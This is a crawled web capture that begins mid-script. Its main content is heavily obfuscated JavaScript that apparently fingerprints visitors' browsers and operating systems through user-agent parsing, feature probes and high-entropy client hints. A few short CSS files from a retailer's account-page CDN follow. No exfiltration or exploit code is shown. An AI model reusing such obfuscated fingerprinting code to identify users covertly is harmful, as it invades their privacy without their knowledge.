CE/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_1B=(typeof window.orientation!==[][[]]+"");this.td_2A=this.td_H(this.td_P)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_1T=this.td_k(this.td_1B,this.td_2A)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_1g=this.td_H(this.td_g)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_6u=this.td_T(this.td_1g,td_r)||this.td_T(this.td_1g,td_Z)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_4V=this.td_H(this.td_X)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_4N=this.td_O(this.td_i,this.td_4V,this.td_1g,this.td_6u,td_r,td_Z)||this.td_4V;this.td_p();},td_O:function(td_S,td_s,td_D,td_Q,td_I,td_r){var td_C=td_I;var td_R=td_r;var td_W=td_s;var td_j;for(var td_K=0;
td_K<td_S.length;td_K++){if(td_S[td_K].identity===td_s){for(var td_x=0;td_x<td_S[td_K].versionMap.length;td_x++){var td_M=td_S[td_K].versionMap[td_x];if(td_M.r.test(td_C)){td_W=td_M.s;if(/Windows/.test(td_W)){if(td_W===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null)){if(td_2N.td_b()){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(646,10)):null);
}td_4o.td_0U=td_w;td_2N.td_z();}return td_W;}break;}}break;}}switch(td_W){case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(539,8)):null):td_W=null;
var td_l=/(Mac OS X 10[\.\_\d]+)/.exec(td_C);if(td_l!==null&&td_l.length>=1){td_W=td_l[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_F=td_W.split(" ");if(td_F.length===4){td_Q=/(Version\/[\.\d]+)/.exec(td_C);if(td_Q!==null&&td_Q.length>1){var td_v=td_Q[1];if(td_v!==null&&td_v.length>1){var td_t=td_v.split("/");
if(td_t!==null&&td_t.length>1){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(672,7)):null)+td_t[1];
}}}}}}}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null):td_W=null;
var td_N=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_C);if(td_N!==null&&td_N.length>=1){td_W=td_N[1];}if(td_D===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)&&td_Q>=110){td_4o.td_0U=td_w;
td_2N.td_z();}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null):case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null):case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(354,11)):null):td_W=null;
td_j=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_R);if(td_j!==null){var td_L=td_j.length>=1?td_j[1]:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
var td_G=td_j.length>=2?td_j[2]:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
var td_o=td_j.length>=3?td_j[3]|"0":"0";td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(679,4)):null)+td_L+"."+td_G+"."+td_o;
}break;default:return null;}return td_W;},td_H:function(td_x){for(var td_j=0;td_j<td_x.length;++td_j){var td_U=td_x[td_j].string;var td_A=td_x[td_j].prop;this.versionSearchString=td_x[td_j].versionSearch||td_x[td_j].identity;
if(td_U){if(td_U.indexOf(td_x[td_j].subString)!==-1){return td_x[td_j].identity;}}else{if(td_A){return td_x[td_j].identity;}}}},td_T:function(td_M,td_W){if(!td_M){return null;}var td_F;switch(td_M){case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null):var td_I=/\WVersion[^\d]([\.\d]+)/.exec(td_W);
if(td_I!==null&&td_I.length>=1){td_F=td_I[1];}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null):var td_s=td_W.indexOf(this.versionSearchString);
if(td_s===-1){this.versionSearchString=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(120,8)):null);
}case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(683,3)):null)){var td_S=/\WOPR[^\d]*([\.\d]+)/.exec(td_W);
if(td_S!==null&&td_S.length>=1){td_F=td_S[1];}break;}default:var td_o=td_W.indexOf(this.versionSearchString);if(td_o!==-1){td_F=td_W.substring(td_o+this.versionSearchString.length+1);}break;}if(td_F){return parseFloat(td_F);
}return null;},td_a:function(td_G){var td_L=null;try{td_L=new Worker(td_G);}catch(td_l){if(td_L!==null&&typeof td_L.terminate!==[][[]]+""){td_L.terminate();}return(td_l.toString().indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(686,18)):null))!==-1);
}return false;},td_k:function(isMobile,osNoUA){var psc=this.td_a;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(704,6)):null)));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(710,33)):null);
})(!window[((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(749,8)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(762,7)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(769,9)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null)||osNoUA===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(91,6)):null);
}}catch(err){}return null;},td_p:function(){var td_m=this.td_1g;if(td_m===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)&&this.td_1T===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null)){td_m=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null);
}this.td_1g=td_m;if(this.td_1B!==true||this.td_2A!==((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)){return;
}this.td_2A=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(778,11)):null);
this.td_4V=this.td_2A;var td_K=typeof this.td_4N===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(789,6)):null)&&this.td_4N!==null;
var td_G=td_K&&this.td_4N.indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(795,6)):null))!==-1;
var td_I=td_K&&this.td_4N.indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null))!==-1;
if(td_I){this.osNoUA=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null);
}if(td_G||td_I){return;}this.td_4N=this.td_4V;},td_u:function(td_e){return(typeof td_e!==[][[]]+""&&td_e!==null);},td_c:function(td_V){this.td_4N=td_V;},td_z:function(){if(this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)||this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null)){td_4o.td_0U=td_J;
return;}if(td_4o.td_0U>td_w){return;}td_4o.td_0U=td_n;if(typeof td_1Y!==[][[]]+""&&td_2N.td_u(navigator.userAgentData)&&td_2N.td_u(navigator.userAgentData.getHighEntropyValues)){var td_N=navigator.userAgentData.getHighEntropyValues([((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(801,15)):null)]);
if(td_2N.td_u(td_N)&&td_2N.td_u(td_N.then)){td_N.then(function(td_v){function td_W(td_L){return(typeof td_L!==[][[]]+""&&td_L!==null);}if(td_W(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)){if(td_W(td_v)&&td_W(td_v.platformVersion)&&td_W(td_v.platformVersion.split)){var td_j=parseInt(td_v.platformVersion.split(".")[0],10);
if(td_j>=13){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(646,10)):null));
td_4o.td_0U=td_h;}else{if(td_j>0){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null));
td_4o.td_0U=td_h;}else{td_4o.td_0U=td_J;}}}}else{if(td_W(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)){if(td_W(td_v)&&td_W(td_v.platformVersion)&&td_W(td_v.platformVersion.split)){var td_j=parseInt(td_v.platformVersion.split(".")[0],10);
if(td_j>0){td_2N.td_c(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(816,8)):null)+td_j);
td_4o.td_0U=td_h;}else{td_4o.td_0U=td_J;}}}}});}}},td_b:function(){if(this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)||this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null)){return false;
}try{if(td_2N.td_u(document.fonts)&&td_2N.td_u(document.fonts.check)){return document.fonts.check(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(824,23)):null));
}}catch(td_e){}return false;},td_g:{},td_X:{},td_P:{},td_i:{}};td_1b();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Button-ef10ef1e.css
body_size: 43
content:
b,strong{font-weight:400}.eci-actionable.button.dialog._focusable:focus-visible{outline:.125rem solid var(--focus-color)}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/LoginError-9013a6b3.css
body_size: 65
content:
b,strong{font-weight:400}.login_error-captcha_wrapper{display:flex;align-items:center;justify-content:start}.login_error-captcha_wrapper>div>div{margin-left:auto;margin-right:auto}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Stack-97e3ffa3.css
body_size: 355
content:
b,strong{font-weight:400}.stack>*{margin:0}.stack._vertical>*+*{margin-top:1em}.stack._vertical._double>*+*{margin-top:2em}.stack._horizontal{display:flex;flex-direction:row}.stack._horizontal>*+*{margin-left:1em}.stack._horizontal._double>*+*{margin-left:2em}.stack._vertical._one_half>*+*{margin-top:1.5em}.stack._horizontal._one_half>*+*{margin-left:1.5em}.stack._auto{margin-left:auto;margin-right:auto}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/PopupInfo-34b69a25.css
body_size: 741
content:
